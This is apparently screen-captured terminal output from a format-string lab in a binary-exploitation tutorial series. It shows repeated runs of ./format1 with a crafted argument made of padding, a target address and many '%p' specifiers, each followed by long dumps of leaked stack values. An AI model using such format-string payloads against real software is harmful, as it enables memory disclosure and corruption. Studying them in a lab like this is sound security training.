 l) 0xd (nil) 0xe (nil) 0x17 (nil) 0x19 0xffffd5db 0x1a (nil) 0x1f 0xffffdfee 0xf 0xffffd5eb (nil) (nil) 0x3e000000 0xa096eb2
8 0xa01e25c7 0x7beed477 0x69966da3 0x363836 (nil) (nil) 0x2e000000 0x726f662f 0x3174616d 0x4960800 0x70252008 0x20702520 0x2
5207025 0x70252070 0x20702520 0x25207025 0x70252070 0x20702520 0x25207025# ~/BINARY-EXPLOITATION/Bin-exp-Tamil/0x0D-For
) ./format1 "$(python -c "print 'AAAAA'+'\x08\x96\x04\x08'+'BBBB'+' %p'*150")"
AAAABBBB 0x804960c 0xffffd408 0x8048469 0xf7ffd000 0xf7fa5000 0xffffd408 0x8048435 0xffffd5fc (nil) 0x804845b (nil) 0xf7fa50
00 0xf7fa5000 (nil) 0xf7dd9fd6 0x2 0xffffd4b4 0xffffd4c0 0xffffd444 0xffffd454 0xf7ffdb60 0xf7fc9410 0xf7fa5000 0x1 (nil) 0x
ffffd498 (nil) 0xf7ffd000 (nil) 0xf7fa5000 0xf7fa5000 (nil) 0x456db21d 0x1fa8c0d (nil) (nil) (nil) 0x2 0x8048340 (nil) 0xf7f
e7a60 0xf7fe2280 0xf7ffd000 0x2 0x8048340 (nil) 0x8048361 0x804841c 0x2 0xffffd4b4 0x8048450 0x8048440 0xf7fe2280 0xffffd4ac
0xf7ffd9a0 0x2 0xffffd5f2 0xffffd5fc (nil) 0xffffd7cc 0xffffd7dd 0xffffd7f1 0xffffd833 0xffffd855 0xffffd860 0xffffd874 0xf
fffde56 0xffffde6a 0xffffde77 0xffffde81 0xffffde8c 0xffffde9f 0xffffdeb8 0xffffdec7 0xffffded5 0xffffdee3 0xffffdeeb 0xffff
df29 0xffffdf36 0xffffdf42 0xffffdf56 0xffffdf6b 0xffffdf76 0xffffdf7e 0xffffdf9e 0xffffdfa8 (nil) 0x20 0xf7fd0170 0x21 0xf7
fcf000 0x10 0x178bfbff 0x6 0x1000 0x11 0x64 0x3 0x8048034 0x4 0x20 0x5 0x7 0x7 0xf7fd1000 0x8 (nil) 0x9 0x8048340 0xb (nil)
0xc (nil) 0xd (nil) 0xe (nil) 0x17 (nil) 0x19 0xffffd5db 0x1a (nil) 0x1f 0xffffdfee 0xf 0xffffd5eb (nil) (nil) 0xac000000 0x
c94d3f42 0xaef15d62 0xcbf21469 0x69e9d3d4 0x363836 0x2f2e0000 0x6d726f66 0x317461 0x41414141 0x4960841 0x42424208 0x70252042
0x20702520 0x25207025 0x70252070 0x20702520 0x25207025 0x70252070 0x20702520 0x25207025#
) ./format1 "$(python -c "print 'AAAA'+'\x08\x96\x04\x08'+'BBBB'+' %p'*150")"
AAABBBB 0x804960c 0xffffd408 0x8048469 0xf7ffd000 0xf7fa5000 0xffffd408 0x8048435 0xffffd5fd (nil) 0x804845b (nil) 0xf7fa500
0 0xf7fa5000 (nil) 0xf7dd9fd6 0x2 0xffffd4b4 0xffffd4c0 0xffffd444 0xffffd454 0xf7ffdb60 0xf7fc9410 0xf7fa5000 0x1 (nil) 0xf
fffd498 (nil) 0xf7ffd000 (nil) 0xf7fa5000 0xf7fa5000 (nil) 0x1843b4ec 0x5cd48afc (nil) (nil) (nil) 0x2 0x8048340 (nil) 0xf7f
e7a60 0xf7fe2280 0xf7ffd000 0x2 0x8048340 (nil) 0x8048361 0x804841c 0x2 0xffffd4b4 0x8048450 0x8048440 0xf7fe2280 0xffffd4ac
0xf7ffd9a0 0x2 0xffffd5f3 0xffffd5fd (nil) 0xffffd7cc 0xffffd7dd 0xffffd7f1 0xffffd833 0xffffd855 0xffffd860 0xffffd874 0xf
fffde56 0xffffde6a 0xffffde77 0xffffde81 0xffffde8c 0xffffde9f 0xffffdeb8 0xffffdec7 0xffffded5 0xffffdee3 0xffffdeeb 0xffff
df29 0xffffdf36 0xffffdf42 0xffffdf56 0xffffdf6b 0xffffdf76 0xffffdf7e 0xffffdf9e 0xffffdfa8 (nil) 0x20 0xf7fd0170 0x21 0xf7
fcf000 0x10 0x178bfbff 0x6 0x1000 0x11 0x64 0x3 0x8048034 0x4 0x20 0x5 0x7 0x7 0xf7fd1000 0x8 (nil) 0x9 0x8048340 0xb (nil)
0xc (nil) 0xd (nil) 0xe (nil) 0x17 (nil) 0x19 0xffffd5db 0x1a (nil) 0x1f 0xffffdfee 0xf 0xffffd5eb (nil) (nil) 0x8000000 0xc
a5e16df 0x3789f3f5 0x6f0263da 0x6908d34b 0x363836 0x2e000000 0x726f662f 0x3174616d 0x41414100 0x4960841 0x42424208 0x7025204
2 0x20702520 0x25207025 0x70252070 0x20702520 0x25207025 0x70252070 0x20702520 0x25207025#
) ./format1 "$(python -c "print +'\x08\x96\x04\x08'+'BBBB'+' %p'*150")"
Traceback (most recent call last):
File "<string>", line 1, in <module>
TypeError: bad operand type for unary +: 'str'
~/BINARY-EXPLOITATION/Bin-exp-Tamil/0x0D-FormatString root@Mywife
) ./format1 "$(python -c "print '\x08\x96\x04\x08'+'BBBB'+' %p'*150")"